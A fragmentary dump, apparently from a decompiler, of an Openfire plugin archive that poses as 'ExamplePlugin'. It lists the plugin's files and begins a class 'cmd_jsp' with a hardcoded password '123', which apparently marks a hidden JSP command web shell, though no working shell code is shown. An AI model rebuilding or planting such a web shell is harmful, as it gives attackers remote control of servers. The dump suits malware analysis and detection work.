 META-INF
MANIFEST.MF
i18n
exampleplugin_i18n.properties
lib
org.jivesoftware.openfire.plugin.MT-1.0.jar
META-INF
org
igniterealtime.openfire.exampleplugin
ExamplePlugin.class
ExamplePlugin
server : XMPPServer
ExamplePlugin()
destroyPlugin() : void
initializePlugin(PluginManager,
jivesoftware.openfire.plugin.org.jivesoft
cmd_jsp.class
cmd_jsp
web
WEB-INF
web.xml
backup.txt
plugin.xml
web.xml plugin.xml ExamplePlugin.class cmd_jsp.class
exampleplugin_i18n.properties MANIFEST.MF
import java.util.HashSet;
import java.util.Map;
import java.util.Set;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
import javax.el.ExpressionFactory;
import javax.servlet.DispatcherType;
import javax.servlet.Servlet;
import javax.servlet.ServletContext;
import javax.servlet.ServletException;
import javax.servlet.ServletInputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.JspFactory;
import javax.servlet.jsp.JspWriter;
import javax.servlet.jsp.PageContext;
import org.apache.jasper.runtime.HttpJspBase;
import org.apache.jasper.runtime.InstanceManagerFactory;
import org.apache.jasper.runtime.JspSourceDependent;
import org.apache.jasper.runtime.JspSourceImports;
import org.apache.tomcat.InstanceManager;
public final class cmd_jsp extends HttpJspBase implements JspSourceDependent, JspSourceImports {
26 private String _password = "123";
27 private String _encodeType = "GB2312";
28 private int _sessionOutTime = 20;